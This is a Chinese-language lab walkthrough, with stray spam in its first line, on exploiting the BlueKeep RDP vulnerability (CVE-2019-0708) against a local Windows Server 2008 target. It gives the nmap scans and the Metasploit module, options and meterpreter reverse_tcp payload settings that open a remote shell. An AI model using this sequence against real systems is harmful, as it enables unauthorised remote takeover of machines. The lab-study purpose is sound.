建设信用卡商城网站浙江网站建设dyfwzx
一、环境搭建
Windows系列cve-2019-0708漏洞存在于Windows系统的Remote Desktop Services(远程桌面服务)(端口3389)中,未经身份验证的攻击者可以通过发送特殊构造的数据包触发漏洞,可能导致远程无需用户验证控制系统。
攻击机:kail系统 192.168.80.131
靶机:Windows server 2008系统 192.168.80.132
二、查看相关配置
Windows server 2008系统查看打开的端口
1.使用Windows + R打开运行框
2.netstat -an

3.若3389端口没有打开,可以右击计算机选择属性进行开启

三、利用Windows cve-2019-0708漏洞
本次漏洞利用使用kali自带的nmap扫描工具和metasploit渗透工具。
Metasploit可以用来信息收集、漏洞探测、漏洞利用等渗透测试的全流程。是一款开源安全漏洞检测工具,附带数千个已知的软件漏洞。
nmap是用来探测计算机网络上的主机和服务的一种安全扫描器
1.在kali中使用nmap扫描目标机器端口确认是否开启3389端口:
nmap -sV 192.168.80.132
2.使用nmap查看存在的漏洞
nmap --script vuln 192.168.80.132
3.确认开启后,启动msfconsole
msfconsole
4.搜索漏洞:
search 0708

5.使用攻击模块
use exploit/windows/rdp/cve_2019_0708_bluekeep_rce6.设置攻击目标
set rhosts 192.168.80.132set rport 33897.设置payload
set payload windows/x64/meterpreter/reverse_tcp 8.设置攻击机
set lhost 192.168.80.131# kail的IP地址set lport 4444# 端口设置为监听端口
9.输入:show targets,显示可以选择的靶机架构

10.选择target 5进行尝试
set target 5 #选择靶机架构run #进行执行11.进行攻击

四 、攻击结果
